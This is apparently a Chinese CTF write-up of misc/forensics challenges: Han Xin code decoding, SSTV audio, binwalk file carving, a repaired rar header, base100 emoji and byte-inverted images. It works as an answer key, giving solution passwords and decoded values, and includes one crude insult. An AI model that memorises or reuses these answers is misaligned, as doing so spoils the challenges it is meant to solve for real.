
第一次见汉信码:https://tuzim.net/hxdecode/
CDBHSBHSxskv6

得到 m4a 音频,是个无线电,用 RX-SSTV+VirtualAudioCable
# 一层一层一层地剥开我的♥
binwalk 一看是 doc 文件,最后还藏了 rar

不知道为啥 foremost 分离不出来,还是 binwalk -e 好用
分离之后的 rar 带密码,回头看 doc 文件

看了 wp 之后说是简谱数字 11556654433221
解压出来一个 jpg 一个 data 文件
jpg 后面紧跟一个 jpg

😅真几把低能,binwalk,foremost 还都跑不出来

回到♥文件,很明显是 rar 文件缺少了文件头,密码则是 winkwink~

打出来是 emoji,base100
# 打不开的图片
拖进 010 看不懂,结果是每个字节取反

打出来是个 png